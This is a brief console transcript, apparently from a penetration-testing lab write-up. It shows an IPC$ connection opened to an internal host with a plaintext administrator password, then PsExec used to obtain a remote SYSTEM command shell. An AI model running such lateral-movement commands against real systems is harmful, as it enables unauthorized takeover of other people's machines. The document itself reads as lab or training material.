 C:\Users\Administrator\Desktop\PSTools>net use \\192.168.3.32\ipc$ "admin!@#45" /user:administrator
命令成功完成。
C:\Users\Administrator\Desktop\PSTools>psexec \\192.168.3.32 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
0x00实验室